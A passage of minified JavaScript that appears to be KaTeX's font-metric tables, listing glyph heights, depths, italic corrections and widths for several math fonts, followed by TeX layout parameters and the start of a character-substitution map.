,0,.7125],982:[0,.44444,.03194,0,.975],1009:[.19444,.44444,0,0,.6118],1013:[0,.44444,0,0,.48333],57649:[0,.44444,0,0,.39352],57911:[.19444,.44444,0,0,.43889]},"Math-Italic":{32:[0,0,0,0,.25],48:[0,.43056,0,0,.5],49:[0,.43056,0,0,.5],50:[0,.43056,0,0,.5],51:[.19444,.43056,0,0,.5],52:[.19444,.43056,0,0,.5],53:[.19444,.43056,0,0,.5],54:[0,.64444,0,0,.5],55:[.19444,.43056,0,0,.5],56:[0,.64444,0,0,.5],57:[.19444,.43056,0,0,.5],65:[0,.68333,0,.13889,.75],66:[0,.68333,.05017,.08334,.75851],67:[0,.68333,.07153,.08334,.71472],68:[0,.68333,.02778,.05556,.82792],69:[0,.68333,.05764,.08334,.7382],70:[0,.68333,.13889,.08334,.64306],71:[0,.68333,0,.08334,.78625],72:[0,.68333,.08125,.05556,.83125],73:[0,.68333,.07847,.11111,.43958],74:[0,.68333,.09618,.16667,.55451],75:[0,.68333,.07153,.05556,.84931],76:[0,.68333,0,.02778,.68056],77:[0,.68333,.10903,.08334,.97014],78:[0,.68333,.10903,.08334,.80347],79:[0,.68333,.02778,.08334,.76278],80:[0,.68333,.13889,.08334,.64201],81:[.19444,.68333,0,.08334,.79056],82:[0,.68333,.00773,.08334,.75929],83:[0,.68333,.05764,.08334,.6132],84:[0,.68333,.13889,.08334,.58438],85:[0,.68333,.10903,.02778,.68278],86:[0,.68333,.22222,0,.58333],87:[0,.68333,.13889,0,.94445],88:[0,.68333,.07847,.08334,.82847],89:[0,.68333,.22222,0,.58056],90:[0,.68333,.07153,.08334,.68264],97:[0,.43056,0,0,.52859],98:[0,.69444,0,0,.42917],99:[0,.43056,0,.05556,.43276],100:[0,.69444,0,.16667,.52049],101:[0,.43056,0,.05556,.46563],102:[.19444,.69444,.10764,.16667,.48959],103:[.19444,.43056,.03588,.02778,.47697],104:[0,.69444,0,0,.57616],105:[0,.65952,0,0,.34451],106:[.19444,.65952,.05724,0,.41181],107:[0,.69444,.03148,0,.5206],108:[0,.69444,.01968,.08334,.29838],109:[0,.43056,0,0,.87801],110:[0,.43056,0,0,.60023],111:[0,.43056,0,.05556,.48472],112:[.19444,.43056,0,.08334,.50313],113:[.19444,.43056,.03588,.08334,.44641],114:[0,.43056,.02778,.05556,.45116],115:[0,.43056,0,.05556,.46875],116:[0,.61508,0,.08334,.36111],117:[0,.43056,0,.02778,.57246],118:[0,.43056,.03588,.02778,.48472],119:[0,.43056,.02691,.08334,.71592],120:[0,.43056,0,.02778,.57153],121:[.19444,.43056,.03588,.05556,.49028],122:[0,.43056,.04398,.05556,.46505],160:[0,0,0,0,.25],915:[0,.68333,.13889,.08334,.61528],916:[0,.68333,0,.16667,.83334],920:[0,.68333,.02778,.08334,.76278],923:[0,.68333,0,.16667,.69445],926:[0,.68333,.07569,.08334,.74236],928:[0,.68333,.08125,.05556,.83125],931:[0,.68333,.05764,.08334,.77986],933:[0,.68333,.13889,.05556,.58333],934:[0,.68333,0,.08334,.66667],936:[0,.68333,.11,.05556,.61222],937:[0,.68333,.05017,.08334,.7724],945:[0,.43056,.0037,.02778,.6397],946:[.19444,.69444,.05278,.08334,.56563],947:[.19444,.43056,.05556,0,.51773],948:[0,.69444,.03785,.05556,.44444],949:[0,.43056,0,.08334,.46632],950:[.19444,.69444,.07378,.08334,.4375],951:[.19444,.43056,.03588,.05556,.49653],952:[0,.69444,.02778,.08334,.46944],953:[0,.43056,0,.05556,.35394],954:[0,.43056,0,0,.57616],955:[0,.69444,0,0,.58334],956:[.19444,.43056,0,.02778,.60255],957:[0,.43056,.06366,.02778,.49398],958:[.19444,.69444,.04601,.11111,.4375],959:[0,.43056,0,.05556,.48472],960:[0,.43056,.03588,0,.57003],961:[.19444,.43056,0,.08334,.51702],962:[.09722,.43056,.07986,.08334,.36285],963:[0,.43056,.03588,0,.57141],964:[0,.43056,.1132,.02778,.43715],965:[0,.43056,.03588,.02778,.54028],966:[.19444,.43056,0,.08334,.65417],967:[.19444,.43056,0,.05556,.62569],968:[.19444,.69444,.03588,.11111,.65139],969:[0,.43056,.03588,0,.62245],977:[0,.69444,0,.08334,.59144],981:[.19444,.69444,0,.08334,.59583],982:[0,.43056,.02778,0,.82813],1009:[.19444,.43056,0,.08334,.51702],1013:[0,.43056,0,.05556,.4059],57649:[0,.43056,0,.02778,.32246],57911:[.19444,.43056,0,.08334,.38403]},"SansSerif-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.36667],34:[0,.69444,0,0,.55834],35:[.19444,.69444,0,0,.91667],36:[.05556,.75,0,0,.55],37:[.05556,.75,0,0,1.02912],38:[0,.69444,0,0,.83056],39:[0,.69444,0,0,.30556],40:[.25,.75,0,0,.42778],41:[.25,.75,0,0,.42778],42:[0,.75,0,0,.55],43:[.11667,.61667,0,0,.85556],44:[.10556,.13056,0,0,.30556],45:[0,.45833,0,0,.36667],46:[0,.13056,0,0,.30556],47:[.25,.75,0,0,.55],48:[0,.69444,0,0,.55],49:[0,.69444,0,0,.55],50:[0,.69444,0,0,.55],51:[0,.69444,0,0,.55],52:[0,.69444,0,0,.55],53:[0,.69444,0,0,.55],54:[0,.69444,0,0,.55],55:[0,.69444,0,0,.55],56:[0,.69444,0,0,.55],57:[0,.69444,0,0,.55],58:[0,.45833,0,0,.30556],59:[.10556,.45833,0,0,.30556],61:[-.09375,.40625,0,0,.85556],63:[0,.69444,0,0,.51945],64:[0,.69444,0,0,.73334],65:[0,.69444,0,0,.73334],66:[0,.69444,0,0,.73334],67:[0,.69444,0,0,.70278],68:[0,.69444,0,0,.79445],69:[0,.69444,0,0,.64167],70:[0,.69444,0,0,.61111],71:[0,.69444,0,0,.73334],72:[0,.69444,0,0,.79445],73:[0,.69444,0,0,.33056],74:[0,.69444,0,0,.51945],75:[0,.69444,0,0,.76389],76:[0,.69444,0,0,.58056],77:[0,.69444,0,0,.97778],78:[0,.69444,0,0,.79445],79:[0,.69444,0,0,.79445],80:[0,.69444,0,0,.70278],81:[.10556,.69444,0,0,.79445],82:[0,.69444,0,0,.70278],83:[0,.69444,0,0,.61111],84:[0,.69444,0,0,.73334],85:[0,.69444,0,0,.76389],86:[0,.69444,.01528,0,.73334],87:[0,.69444,.01528,0,1.03889],88:[0,.69444,0,0,.73334],89:[0,.69444,.0275,0,.73334],90:[0,.69444,0,0,.67223],91:[.25,.75,0,0,.34306],93:[.25,.75,0,0,.34306],94:[0,.69444,0,0,.55],95:[.35,.10833,.03056,0,.55],97:[0,.45833,0,0,.525],98:[0,.69444,0,0,.56111],99:[0,.45833,0,0,.48889],100:[0,.69444,0,0,.56111],101:[0,.45833,0,0,.51111],102:[0,.69444,.07639,0,.33611],103:[.19444,.45833,.01528,0,.55],104:[0,.69444,0,0,.56111],105:[0,.69444,0,0,.25556],106:[.19444,.69444,0,0,.28611],107:[0,.69444,0,0,.53056],108:[0,.69444,0,0,.25556],109:[0,.45833,0,0,.86667],110:[0,.45833,0,0,.56111],111:[0,.45833,0,0,.55],112:[.19444,.45833,0,0,.56111],113:[.19444,.45833,0,0,.56111],114:[0,.45833,.01528,0,.37222],115:[0,.45833,0,0,.42167],116:[0,.58929,0,0,.40417],117:[0,.45833,0,0,.56111],118:[0,.45833,.01528,0,.5],119:[0,.45833,.01528,0,.74445],120:[0,.45833,0,0,.5],121:[.19444,.45833,.01528,0,.5],122:[0,.45833,0,0,.47639],126:[.35,.34444,0,0,.55],160:[0,0,0,0,.25],168:[0,.69444,0,0,.55],176:[0,.69444,0,0,.73334],180:[0,.69444,0,0,.55],184:[.17014,0,0,0,.48889],305:[0,.45833,0,0,.25556],567:[.19444,.45833,0,0,.28611],710:[0,.69444,0,0,.55],711:[0,.63542,0,0,.55],713:[0,.63778,0,0,.55],728:[0,.69444,0,0,.55],729:[0,.69444,0,0,.30556],730:[0,.69444,0,0,.73334],732:[0,.69444,0,0,.55],733:[0,.69444,0,0,.55],915:[0,.69444,0,0,.58056],916:[0,.69444,0,0,.91667],920:[0,.69444,0,0,.85556],923:[0,.69444,0,0,.67223],926:[0,.69444,0,0,.73334],928:[0,.69444,0,0,.79445],931:[0,.69444,0,0,.79445],933:[0,.69444,0,0,.85556],934:[0,.69444,0,0,.79445],936:[0,.69444,0,0,.85556],937:[0,.69444,0,0,.79445],8211:[0,.45833,.03056,0,.55],8212:[0,.45833,.03056,0,1.10001],8216:[0,.69444,0,0,.30556],8217:[0,.69444,0,0,.30556],8220:[0,.69444,0,0,.55834],8221:[0,.69444,0,0,.55834]},"SansSerif-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.05733,0,.31945],34:[0,.69444,.00316,0,.5],35:[.19444,.69444,.05087,0,.83334],36:[.05556,.75,.11156,0,.5],37:[.05556,.75,.03126,0,.83334],38:[0,.69444,.03058,0,.75834],39:[0,.69444,.07816,0,.27778],40:[.25,.75,.13164,0,.38889],41:[.25,.75,.02536,0,.38889],42:[0,.75,.11775,0,.5],43:[.08333,.58333,.02536,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,.01946,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,.13164,0,.5],48:[0,.65556,.11156,0,.5],49:[0,.65556,.11156,0,.5],50:[0,.65556,.11156,0,.5],51:[0,.65556,.11156,0,.5],52:[0,.65556,.11156,0,.5],53:[0,.65556,.11156,0,.5],54:[0,.65556,.11156,0,.5],55:[0,.65556,.11156,0,.5],56:[0,.65556,.11156,0,.5],57:[0,.65556,.11156,0,.5],58:[0,.44444,.02502,0,.27778],59:[.125,.44444,.02502,0,.27778],61:[-.13,.37,.05087,0,.77778],63:[0,.69444,.11809,0,.47222],64:[0,.69444,.07555,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,.08293,0,.66667],67:[0,.69444,.11983,0,.63889],68:[0,.69444,.07555,0,.72223],69:[0,.69444,.11983,0,.59722],70:[0,.69444,.13372,0,.56945],71:[0,.69444,.11983,0,.66667],72:[0,.69444,.08094,0,.70834],73:[0,.69444,.13372,0,.27778],74:[0,.69444,.08094,0,.47222],75:[0,.69444,.11983,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,.08094,0,.875],78:[0,.69444,.08094,0,.70834],79:[0,.69444,.07555,0,.73611],80:[0,.69444,.08293,0,.63889],81:[.125,.69444,.07555,0,.73611],82:[0,.69444,.08293,0,.64584],83:[0,.69444,.09205,0,.55556],84:[0,.69444,.13372,0,.68056],85:[0,.69444,.08094,0,.6875],86:[0,.69444,.1615,0,.66667],87:[0,.69444,.1615,0,.94445],88:[0,.69444,.13372,0,.66667],89:[0,.69444,.17261,0,.66667],90:[0,.69444,.11983,0,.61111],91:[.25,.75,.15942,0,.28889],93:[.25,.75,.08719,0,.28889],94:[0,.69444,.0799,0,.5],95:[.35,.09444,.08616,0,.5],97:[0,.44444,.00981,0,.48056],98:[0,.69444,.03057,0,.51667],99:[0,.44444,.08336,0,.44445],100:[0,.69444,.09483,0,.51667],101:[0,.44444,.06778,0,.44445],102:[0,.69444,.21705,0,.30556],103:[.19444,.44444,.10836,0,.5],104:[0,.69444,.01778,0,.51667],105:[0,.67937,.09718,0,.23889],106:[.19444,.67937,.09162,0,.26667],107:[0,.69444,.08336,0,.48889],108:[0,.69444,.09483,0,.23889],109:[0,.44444,.01778,0,.79445],110:[0,.44444,.01778,0,.51667],111:[0,.44444,.06613,0,.5],112:[.19444,.44444,.0389,0,.51667],113:[.19444,.44444,.04169,0,.51667],114:[0,.44444,.10836,0,.34167],115:[0,.44444,.0778,0,.38333],116:[0,.57143,.07225,0,.36111],117:[0,.44444,.04169,0,.51667],118:[0,.44444,.10836,0,.46111],119:[0,.44444,.10836,0,.68334],120:[0,.44444,.09169,0,.46111],121:[.19444,.44444,.10836,0,.46111],122:[0,.44444,.08752,0,.43472],126:[.35,.32659,.08826,0,.5],160:[0,0,0,0,.25],168:[0,.67937,.06385,0,.5],176:[0,.69444,0,0,.73752],184:[.17014,0,0,0,.44445],305:[0,.44444,.04169,0,.23889],567:[.19444,.44444,.04169,0,.26667],710:[0,.69444,.0799,0,.5],711:[0,.63194,.08432,0,.5],713:[0,.60889,.08776,0,.5],714:[0,.69444,.09205,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,.09483,0,.5],729:[0,.67937,.07774,0,.27778],730:[0,.69444,0,0,.73752],732:[0,.67659,.08826,0,.5],733:[0,.69444,.09205,0,.5],915:[0,.69444,.13372,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,.07555,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,.12816,0,.66667],928:[0,.69444,.08094,0,.70834],931:[0,.69444,.11983,0,.72222],933:[0,.69444,.09031,0,.77778],934:[0,.69444,.04603,0,.72222],936:[0,.69444,.09031,0,.77778],937:[0,.69444,.08293,0,.72222],8211:[0,.44444,.08616,0,.5],8212:[0,.44444,.08616,0,1],8216:[0,.69444,.07816,0,.27778],8217:[0,.69444,.07816,0,.27778],8220:[0,.69444,.14205,0,.5],8221:[0,.69444,.00316,0,.5]},"SansSerif-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.31945],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.75834],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,0,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.65556,0,0,.5],49:[0,.65556,0,0,.5],50:[0,.65556,0,0,.5],51:[0,.65556,0,0,.5],52:[0,.65556,0,0,.5],53:[0,.65556,0,0,.5],54:[0,.65556,0,0,.5],55:[0,.65556,0,0,.5],56:[0,.65556,0,0,.5],57:[0,.65556,0,0,.5],58:[0,.44444,0,0,.27778],59:[.125,.44444,0,0,.27778],61:[-.13,.37,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,0,0,.66667],67:[0,.69444,0,0,.63889],68:[0,.69444,0,0,.72223],69:[0,.69444,0,0,.59722],70:[0,.69444,0,0,.56945],71:[0,.69444,0,0,.66667],72:[0,.69444,0,0,.70834],73:[0,.69444,0,0,.27778],74:[0,.69444,0,0,.47222],75:[0,.69444,0,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,0,0,.875],78:[0,.69444,0,0,.70834],79:[0,.69444,0,0,.73611],80:[0,.69444,0,0,.63889],81:[.125,.69444,0,0,.73611],82:[0,.69444,0,0,.64584],83:[0,.69444,0,0,.55556],84:[0,.69444,0,0,.68056],85:[0,.69444,0,0,.6875],86:[0,.69444,.01389,0,.66667],87:[0,.69444,.01389,0,.94445],88:[0,.69444,0,0,.66667],89:[0,.69444,.025,0,.66667],90:[0,.69444,0,0,.61111],91:[.25,.75,0,0,.28889],93:[.25,.75,0,0,.28889],94:[0,.69444,0,0,.5],95:[.35,.09444,.02778,0,.5],97:[0,.44444,0,0,.48056],98:[0,.69444,0,0,.51667],99:[0,.44444,0,0,.44445],100:[0,.69444,0,0,.51667],101:[0,.44444,0,0,.44445],102:[0,.69444,.06944,0,.30556],103:[.19444,.44444,.01389,0,.5],104:[0,.69444,0,0,.51667],105:[0,.67937,0,0,.23889],106:[.19444,.67937,0,0,.26667],107:[0,.69444,0,0,.48889],108:[0,.69444,0,0,.23889],109:[0,.44444,0,0,.79445],110:[0,.44444,0,0,.51667],111:[0,.44444,0,0,.5],112:[.19444,.44444,0,0,.51667],113:[.19444,.44444,0,0,.51667],114:[0,.44444,.01389,0,.34167],115:[0,.44444,0,0,.38333],116:[0,.57143,0,0,.36111],117:[0,.44444,0,0,.51667],118:[0,.44444,.01389,0,.46111],119:[0,.44444,.01389,0,.68334],120:[0,.44444,0,0,.46111],121:[.19444,.44444,.01389,0,.46111],122:[0,.44444,0,0,.43472],126:[.35,.32659,0,0,.5],160:[0,0,0,0,.25],168:[0,.67937,0,0,.5],176:[0,.69444,0,0,.66667],184:[.17014,0,0,0,.44445],305:[0,.44444,0,0,.23889],567:[.19444,.44444,0,0,.26667],710:[0,.69444,0,0,.5],711:[0,.63194,0,0,.5],713:[0,.60889,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.67937,0,0,.27778],730:[0,.69444,0,0,.66667],732:[0,.67659,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.69444,0,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,0,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,0,0,.66667],928:[0,.69444,0,0,.70834],931:[0,.69444,0,0,.72222],933:[0,.69444,0,0,.77778],934:[0,.69444,0,0,.72222],936:[0,.69444,0,0,.77778],937:[0,.69444,0,0,.72222],8211:[0,.44444,.02778,0,.5],8212:[0,.44444,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5]},"Script-Regular":{32:[0,0,0,0,.25],65:[0,.7,.22925,0,.80253],66:[0,.7,.04087,0,.90757],67:[0,.7,.1689,0,.66619],68:[0,.7,.09371,0,.77443],69:[0,.7,.18583,0,.56162],70:[0,.7,.13634,0,.89544],71:[0,.7,.17322,0,.60961],72:[0,.7,.29694,0,.96919],73:[0,.7,.19189,0,.80907],74:[.27778,.7,.19189,0,1.05159],75:[0,.7,.31259,0,.91364],76:[0,.7,.19189,0,.87373],77:[0,.7,.15981,0,1.08031],78:[0,.7,.3525,0,.9015],79:[0,.7,.08078,0,.73787],80:[0,.7,.08078,0,1.01262],81:[0,.7,.03305,0,.88282],82:[0,.7,.06259,0,.85],83:[0,.7,.19189,0,.86767],84:[0,.7,.29087,0,.74697],85:[0,.7,.25815,0,.79996],86:[0,.7,.27523,0,.62204],87:[0,.7,.27523,0,.80532],88:[0,.7,.26006,0,.94445],89:[0,.7,.2939,0,.70961],90:[0,.7,.24037,0,.8212],160:[0,0,0,0,.25]},"Size1-Regular":{32:[0,0,0,0,.25],40:[.35001,.85,0,0,.45834],41:[.35001,.85,0,0,.45834],47:[.35001,.85,0,0,.57778],91:[.35001,.85,0,0,.41667],92:[.35001,.85,0,0,.57778],93:[.35001,.85,0,0,.41667],123:[.35001,.85,0,0,.58334],125:[.35001,.85,0,0,.58334],160:[0,0,0,0,.25],710:[0,.72222,0,0,.55556],732:[0,.72222,0,0,.55556],770:[0,.72222,0,0,.55556],771:[0,.72222,0,0,.55556],8214:[-99e-5,.601,0,0,.77778],8593:[1e-5,.6,0,0,.66667],8595:[1e-5,.6,0,0,.66667],8657:[1e-5,.6,0,0,.77778],8659:[1e-5,.6,0,0,.77778],8719:[.25001,.75,0,0,.94445],8720:[.25001,.75,0,0,.94445],8721:[.25001,.75,0,0,1.05556],8730:[.35001,.85,0,0,1],8739:[-.00599,.606,0,0,.33333],8741:[-.00599,.606,0,0,.55556],8747:[.30612,.805,.19445,0,.47222],8748:[.306,.805,.19445,0,.47222],8749:[.306,.805,.19445,0,.47222],8750:[.30612,.805,.19445,0,.47222],8896:[.25001,.75,0,0,.83334],8897:[.25001,.75,0,0,.83334],8898:[.25001,.75,0,0,.83334],8899:[.25001,.75,0,0,.83334],8968:[.35001,.85,0,0,.47222],8969:[.35001,.85,0,0,.47222],8970:[.35001,.85,0,0,.47222],8971:[.35001,.85,0,0,.47222],9168:[-99e-5,.601,0,0,.66667],10216:[.35001,.85,0,0,.47222],10217:[.35001,.85,0,0,.47222],10752:[.25001,.75,0,0,1.11111],10753:[.25001,.75,0,0,1.11111],10754:[.25001,.75,0,0,1.11111],10756:[.25001,.75,0,0,.83334],10758:[.25001,.75,0,0,.83334]},"Size2-Regular":{32:[0,0,0,0,.25],40:[.65002,1.15,0,0,.59722],41:[.65002,1.15,0,0,.59722],47:[.65002,1.15,0,0,.81111],91:[.65002,1.15,0,0,.47222],92:[.65002,1.15,0,0,.81111],93:[.65002,1.15,0,0,.47222],123:[.65002,1.15,0,0,.66667],125:[.65002,1.15,0,0,.66667],160:[0,0,0,0,.25],710:[0,.75,0,0,1],732:[0,.75,0,0,1],770:[0,.75,0,0,1],771:[0,.75,0,0,1],8719:[.55001,1.05,0,0,1.27778],8720:[.55001,1.05,0,0,1.27778],8721:[.55001,1.05,0,0,1.44445],8730:[.65002,1.15,0,0,1],8747:[.86225,1.36,.44445,0,.55556],8748:[.862,1.36,.44445,0,.55556],8749:[.862,1.36,.44445,0,.55556],8750:[.86225,1.36,.44445,0,.55556],8896:[.55001,1.05,0,0,1.11111],8897:[.55001,1.05,0,0,1.11111],8898:[.55001,1.05,0,0,1.11111],8899:[.55001,1.05,0,0,1.11111],8968:[.65002,1.15,0,0,.52778],8969:[.65002,1.15,0,0,.52778],8970:[.65002,1.15,0,0,.52778],8971:[.65002,1.15,0,0,.52778],10216:[.65002,1.15,0,0,.61111],10217:[.65002,1.15,0,0,.61111],10752:[.55001,1.05,0,0,1.51112],10753:[.55001,1.05,0,0,1.51112],10754:[.55001,1.05,0,0,1.51112],10756:[.55001,1.05,0,0,1.11111],10758:[.55001,1.05,0,0,1.11111]},"Size3-Regular":{32:[0,0,0,0,.25],40:[.95003,1.45,0,0,.73611],41:[.95003,1.45,0,0,.73611],47:[.95003,1.45,0,0,1.04445],91:[.95003,1.45,0,0,.52778],92:[.95003,1.45,0,0,1.04445],93:[.95003,1.45,0,0,.52778],123:[.95003,1.45,0,0,.75],125:[.95003,1.45,0,0,.75],160:[0,0,0,0,.25],710:[0,.75,0,0,1.44445],732:[0,.75,0,0,1.44445],770:[0,.75,0,0,1.44445],771:[0,.75,0,0,1.44445],8730:[.95003,1.45,0,0,1],8968:[.95003,1.45,0,0,.58334],8969:[.95003,1.45,0,0,.58334],8970:[.95003,1.45,0,0,.58334],8971:[.95003,1.45,0,0,.58334],10216:[.95003,1.45,0,0,.75],10217:[.95003,1.45,0,0,.75]},"Size4-Regular":{32:[0,0,0,0,.25],40:[1.25003,1.75,0,0,.79167],41:[1.25003,1.75,0,0,.79167],47:[1.25003,1.75,0,0,1.27778],91:[1.25003,1.75,0,0,.58334],92:[1.25003,1.75,0,0,1.27778],93:[1.25003,1.75,0,0,.58334],123:[1.25003,1.75,0,0,.80556],125:[1.25003,1.75,0,0,.80556],160:[0,0,0,0,.25],710:[0,.825,0,0,1.8889],732:[0,.825,0,0,1.8889],770:[0,.825,0,0,1.8889],771:[0,.825,0,0,1.8889],8730:[1.25003,1.75,0,0,1],8968:[1.25003,1.75,0,0,.63889],8969:[1.25003,1.75,0,0,.63889],8970:[1.25003,1.75,0,0,.63889],8971:[1.25003,1.75,0,0,.63889],9115:[.64502,1.155,0,0,.875],9116:[1e-5,.6,0,0,.875],9117:[.64502,1.155,0,0,.875],9118:[.64502,1.155,0,0,.875],9119:[1e-5,.6,0,0,.875],9120:[.64502,1.155,0,0,.875],9121:[.64502,1.155,0,0,.66667],9122:[-99e-5,.601,0,0,.66667],9123:[.64502,1.155,0,0,.66667],9124:[.64502,1.155,0,0,.66667],9125:[-99e-5,.601,0,0,.66667],9126:[.64502,1.155,0,0,.66667],9127:[1e-5,.9,0,0,.88889],9128:[.65002,1.15,0,0,.88889],9129:[.90001,0,0,0,.88889],9130:[0,.3,0,0,.88889],9131:[1e-5,.9,0,0,.88889],9132:[.65002,1.15,0,0,.88889],9133:[.90001,0,0,0,.88889],9143:[.88502,.915,0,0,1.05556],10216:[1.25003,1.75,0,0,.80556],10217:[1.25003,1.75,0,0,.80556],57344:[-.00499,.605,0,0,1.05556],57345:[-.00499,.605,0,0,1.05556],57680:[0,.12,0,0,.45],57681:[0,.12,0,0,.45],57682:[0,.12,0,0,.45],57683:[0,.12,0,0,.45]},"Typewriter-Regular":{32:[0,0,0,0,.525],33:[0,.61111,0,0,.525],34:[0,.61111,0,0,.525],35:[0,.61111,0,0,.525],36:[.08333,.69444,0,0,.525],37:[.08333,.69444,0,0,.525],38:[0,.61111,0,0,.525],39:[0,.61111,0,0,.525],40:[.08333,.69444,0,0,.525],41:[.08333,.69444,0,0,.525],42:[0,.52083,0,0,.525],43:[-.08056,.53055,0,0,.525],44:[.13889,.125,0,0,.525],45:[-.08056,.53055,0,0,.525],46:[0,.125,0,0,.525],47:[.08333,.69444,0,0,.525],48:[0,.61111,0,0,.525],49:[0,.61111,0,0,.525],50:[0,.61111,0,0,.525],51:[0,.61111,0,0,.525],52:[0,.61111,0,0,.525],53:[0,.61111,0,0,.525],54:[0,.61111,0,0,.525],55:[0,.61111,0,0,.525],56:[0,.61111,0,0,.525],57:[0,.61111,0,0,.525],58:[0,.43056,0,0,.525],59:[.13889,.43056,0,0,.525],60:[-.05556,.55556,0,0,.525],61:[-.19549,.41562,0,0,.525],62:[-.05556,.55556,0,0,.525],63:[0,.61111,0,0,.525],64:[0,.61111,0,0,.525],65:[0,.61111,0,0,.525],66:[0,.61111,0,0,.525],67:[0,.61111,0,0,.525],68:[0,.61111,0,0,.525],69:[0,.61111,0,0,.525],70:[0,.61111,0,0,.525],71:[0,.61111,0,0,.525],72:[0,.61111,0,0,.525],73:[0,.61111,0,0,.525],74:[0,.61111,0,0,.525],75:[0,.61111,0,0,.525],76:[0,.61111,0,0,.525],77:[0,.61111,0,0,.525],78:[0,.61111,0,0,.525],79:[0,.61111,0,0,.525],80:[0,.61111,0,0,.525],81:[.13889,.61111,0,0,.525],82:[0,.61111,0,0,.525],83:[0,.61111,0,0,.525],84:[0,.61111,0,0,.525],85:[0,.61111,0,0,.525],86:[0,.61111,0,0,.525],87:[0,.61111,0,0,.525],88:[0,.61111,0,0,.525],89:[0,.61111,0,0,.525],90:[0,.61111,0,0,.525],91:[.08333,.69444,0,0,.525],92:[.08333,.69444,0,0,.525],93:[.08333,.69444,0,0,.525],94:[0,.61111,0,0,.525],95:[.09514,0,0,0,.525],96:[0,.61111,0,0,.525],97:[0,.43056,0,0,.525],98:[0,.61111,0,0,.525],99:[0,.43056,0,0,.525],100:[0,.61111,0,0,.525],101:[0,.43056,0,0,.525],102:[0,.61111,0,0,.525],103:[.22222,.43056,0,0,.525],104:[0,.61111,0,0,.525],105:[0,.61111,0,0,.525],106:[.22222,.61111,0,0,.525],107:[0,.61111,0,0,.525],108:[0,.61111,0,0,.525],109:[0,.43056,0,0,.525],110:[0,.43056,0,0,.525],111:[0,.43056,0,0,.525],112:[.22222,.43056,0,0,.525],113:[.22222,.43056,0,0,.525],114:[0,.43056,0,0,.525],115:[0,.43056,0,0,.525],116:[0,.55358,0,0,.525],117:[0,.43056,0,0,.525],118:[0,.43056,0,0,.525],119:[0,.43056,0,0,.525],120:[0,.43056,0,0,.525],121:[.22222,.43056,0,0,.525],122:[0,.43056,0,0,.525],123:[.08333,.69444,0,0,.525],124:[.08333,.69444,0,0,.525],125:[.08333,.69444,0,0,.525],126:[0,.61111,0,0,.525],127:[0,.61111,0,0,.525],160:[0,0,0,0,.525],176:[0,.61111,0,0,.525],184:[.19445,0,0,0,.525],305:[0,.43056,0,0,.525],567:[.22222,.43056,0,0,.525],711:[0,.56597,0,0,.525],713:[0,.56555,0,0,.525],714:[0,.61111,0,0,.525],715:[0,.61111,0,0,.525],728:[0,.61111,0,0,.525],730:[0,.61111,0,0,.525],770:[0,.61111,0,0,.525],771:[0,.61111,0,0,.525],776:[0,.61111,0,0,.525],915:[0,.61111,0,0,.525],916:[0,.61111,0,0,.525],920:[0,.61111,0,0,.525],923:[0,.61111,0,0,.525],926:[0,.61111,0,0,.525],928:[0,.61111,0,0,.525],931:[0,.61111,0,0,.525],933:[0,.61111,0,0,.525],934:[0,.61111,0,0,.525],936:[0,.61111,0,0,.525],937:[0,.61111,0,0,.525],8216:[0,.61111,0,0,.525],8217:[0,.61111,0,0,.525],8242:[0,.61111,0,0,.525],9251:[.11111,.21944,0,0,.525]}},Oc={slant:[.25,.25,.25],space:[0,0,0],stretch:[0,0,0],shrink:[0,0,0],xHeight:[.431,.431,.431],quad:[1,1.171,1.472],extraSpace:[0,0,0],num1:[.677,.732,.925],num2:[.394,.384,.387],num3:[.444,.471,.504],denom1:[.686,.752,1.025],denom2:[.345,.344,.532],sup1:[.413,.503,.504],sup2:[.363,.431,.404],sup3:[.289,.286,.294],sub1:[.15,.143,.2],sub2:[.247,.286,.4],supDrop:[.386,.353,.494],subDrop:[.05,.071,.1],delim1:[2.39,1.7,1.98],delim2:[1.01,1.157,1.42],axisHeight:[.25,.25,.25],defaultRuleThickness:[.04,.049,.049],bigOpSpacing1:[.111,.111,.111],bigOpSpacing2:[.166,.166,.166],bigOpSpacing3:[.2,.2,.2],bigOpSpacing4:[.6,.611,.611],bigOpSpacing5:[.1,.143,.143],sqrtRuleThickness:[.04,.04,.04],ptPerEm:[10,10,10],doubleRuleSep:[.2,.2,.2],arrayRuleWidth:[.04,.04,.04],fboxsep:[.3,.3,.3],fboxrule:[.04,.04,.04]},b9={Å:"A",Ð:"D",Þ:"o",å:"a",ð:"d",þ:"o",А:"A",Б:"B",В:"B",Г:"F",Д:"A",Е:"E",Ж:"K",З:"3",И:"N",Й:"N",К:"K",Л:"N",М:"M",Н:"H",О:"O",П:"N",Р:"P",С:"C",Т:"T",У:"y",Ф:"O",Х:"X",Ц:"U",Ч:"h",Ш:"W",Щ:"W",Ъ:"B",Ы:"X",Ь:"B",Э:"3",Ю:"X",Я:"R",а:"a",б:"b",в:"a",г:"r",д:"y",е:"e",ж:"m",з:"e",и:"n",й:"n",к:"n",л:"n",м:"m",н:"n",о:"o",п:"n",р:"p",с:"c",т: